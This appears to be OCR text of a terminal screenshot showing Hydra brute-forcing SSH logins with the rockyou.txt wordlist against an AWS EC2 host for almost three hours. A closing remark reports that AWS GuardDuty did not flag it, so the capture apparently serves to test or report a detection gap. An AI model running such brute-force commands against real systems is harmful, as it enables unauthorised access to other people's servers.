 sabrishamkar — ubuntu@ip-10-192-11-159: ~ — ssh -i my-ec2-kp.pem ubuntu@ec2-35-153-166-140.compute-1.amazonaws.com — 158×41
...m ubuntu@ec2-34-193-191-36.compute-1.amazonaws.com ...buntu@ec2-35-153-166-140.compute-1.amazonaws.com ...untu@ec2-35-153-166-140.compute-1.amazonaws.com +
Mon Jan  4 23:09:09 UTC 2021
[ubuntu@ip-10-192-11-159:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-193-191-36.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-01-04 23:09:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-193-191-36.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.199:22/ does not support password authentication.
[ubuntu@ip-10-192-11-159:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-193-191-36.compute-1.amazonaws.com ]
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-01-04 23:09:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-193-191-36.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 246.33 tries/min, 739 tries in 00:03h, 14343662 to do in 970:29h, 16 active
[STATUS] 242.43 tries/min, 1697 tries in 00:07h, 14342704 to do in 986:03h, 16 active
[STATUS] 242.60 tries/min, 3639 tries in 00:15h, 14340763 to do in 985:13h, 16 active
[STATUS] 240.90 tries/min, 7468 tries in 00:31h, 14336935 to do in 991:54h, 16 active
[STATUS] 240.62 tries/min, 11309 tries in 00:47h, 14333094 to do in 992:49h, 16 active
[STATUS] 240.13 tries/min, 15128 tries in 01:03h, 14329275 to do in 994:34h, 16 active
[STATUS] 240.18 tries/min, 18974 tries in 01:19h, 14325429 to do in 994:06h, 16 active
[STATUS] 239.96 tries/min, 22796 tries in 01:35h, 14321607 to do in 994:44h, 16 active
[STATUS] 239.94 tries/min, 26633 tries in 01:51h, 14317770 to do in 994:34h, 16 active
[STATUS] 239.94 tries/min, 30472 tries in 02:07h, 14313931 to do in 994:18h, 16 active
[STATUS] 240.00 tries/min, 34320 tries in 02:23h, 14310083 to do in 993:46h, 16 active
[STATUS] 239.86 tries/min, 38137 tries in 02:39h, 14306266 to do in 994:06h, 16 active
[STATUS] 239.87 tries/min, 41978 tries in 02:55h, 14302425 to do in 993:45h, 16 active
NOTE: This screenshot show that hydra brute force
script is running for almost 3 hours. But AWS
GuardDuty doesn't catch the attack risk.